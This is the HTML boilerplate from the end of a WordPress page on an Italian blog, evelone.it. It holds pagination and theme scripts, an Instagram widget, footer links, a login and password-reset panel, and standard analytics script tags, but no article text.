			<script>var bs_ajax_paginate_1147580363 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"6","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"more_btn","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"more_btn","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"fde231e","data":{"vars":{"post-ranking-offset":6}}}';</script>				<a  rel="next" class="btn-bs-pagination" data-id="1147580363"
				   title="Load More Posts">
			<span class="loading" style="display: none;">
				<i class="fa fa-refresh fa-spin fa-fw"></i>
			</span>
					<span class="loading" style="display: none;">
				Loading ...			</span>

					<span class="loaded txt">
				Load More Posts			</span>

					<span class="loaded icon">
				<i class="fa fa-angle-down" aria-hidden="true"></i>
			</span>

					<span class="no-more" style="display: none;">
				No More Posts 
			</span>

				</a>

				</div></div></div><div id="bs-instagram-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-instagram"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Instagram</span></div>	<div  class="bs-shortcode bs-instagram clearfix ">
									<ul class="bs-instagram-photo-list columns-2 clearfix" >								<li class="bs-instagram-photo">
									<a href="//instagram.com/p/BoeyrhjBbcG/" target="_blank"
									   alt=""
									   class="img-holder"  data-src="https://scontent-lhr3-1.cdninstagram.com/vp/72f19828361a5d146858e9118b13b10a/5E0B05C7/t51.2885-15/e35/s320x320/40622264_254674535192976_8276671543732474126_n.jpg?_nc_ht=scontent-lhr3-1.cdninstagram.com">
									</a>
								</li>
																<li class="bs-instagram-photo">
									<a href="//instagram.com/p/BILEO-rBaoF/" target="_blank"
									   alt=""
									   class="img-holder"  data-src="https://scontent-lhr3-1.cdninstagram.com/vp/8b877d447c27b2656adc9b3f0cc2cd5b/5DEF64EB/t51.2885-15/e35/s320x320/13736105_1844482552449826_1587323502_n.jpg?_nc_ht=scontent-lhr3-1.cdninstagram.com">
									</a>
								</li>
																<li class="bs-instagram-photo">
									<a href="//instagram.com/p/BF8u7QAprOS/" target="_blank"
									   alt=""
									   class="img-holder"  data-src="https://scontent-lhr3-1.cdninstagram.com/vp/bffb53904e564e304b0ab04fd7cc6964/5DF0B2E4/t51.2885-15/e35/s320x320/13248685_1040086629409191_1394387190_n.jpg?_nc_ht=scontent-lhr3-1.cdninstagram.com">
									</a>
								</li>
																<li class="bs-instagram-photo">
									<a href="//instagram.com/p/BFanlj3JrJr/" target="_blank"
									   alt=""
									   class="img-holder"  data-src="https://scontent-lhr3-1.cdninstagram.com/vp/4184234b5428c2100f0ccfb4a1fb6a76/5DF42818/t51.2885-15/e35/s320x320/13166810_791842340949992_218465069_n.jpg?_nc_ht=scontent-lhr3-1.cdninstagram.com">
									</a>
								</li>
																<li class="bs-instagram-photo">
									<a href="//instagram.com/p/BFGze55JrGa/" target="_blank"
									   alt=""
									   class="img-holder"  data-src="https://scontent-lhr3-1.cdninstagram.com/vp/406e8330181f6ff9fdea38814c1222be/5E107DD9/t51.2885-15/e35/s320x320/13129825_1565202440440636_1730635611_n.jpg?_nc_ht=scontent-lhr3-1.cdninstagram.com">
									</a>
								</li>
																<li class="bs-instagram-photo">
									<a href="//instagram.com/p/-GhaShJrF5/" target="_blank"
									   alt=""
									   class="img-holder"  data-src="https://scontent-lhr3-1.cdninstagram.com/vp/1c6329db1b4da48138605fa571fcba65/5E0DEC87/t51.2885-15/e35/s320x320/12224568_1502660413395358_1610259584_n.jpg?_nc_ht=scontent-lhr3-1.cdninstagram.com">
									</a>
								</li>
								</ul>	</div><!-- .bs-instagram -->
</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_text"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Il mio Youtube</span></div>			<div class="textwidget"><p><a href='https://www.youtube.com/user/evelinobelloli' target='_blank' rel="noopener"> Youtube </a></p>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Evelone. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://themeforest.net/item/publisher-magazine-blog-newspaper-and-review-wordpress-theme/15801051?ref=Better-Studio">BetterStudio</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script id='publisher-theme-pagination-js-extra'>
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
</script>
<script id='publisher-js-extra'>
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-6","boxed":"full-width"},"ajax_url":"https:\/\/www.evelone.it\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.evelone.it\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.evelone.it">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.evelone.it/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.evelone.it/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://www.evelone.it/2018/11/29/mai-stati-su-marte/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://www.evelone.it/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type='text/javascript' src='https://www.evelone.it/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202551.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'165768837',post:'294',tz:'1',srv:'www.evelone.it',j:'1:12.1.2'} ]);
_stq.push([ "clickTrackerInit", "165768837", "294" ]);
</script>
<script defer type='text/javascript' src='https://www.evelone.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1702047665' id='akismet-frontend-js'></script>
<script type='text/javascript' async="async" src='https://www.evelone.it/wp-content/bs-booster-cache/d27000e8bf65337812d50cc37f6531cf.js?ver=6.2.8' id='bs-booster-js'></script>

</body>
</html>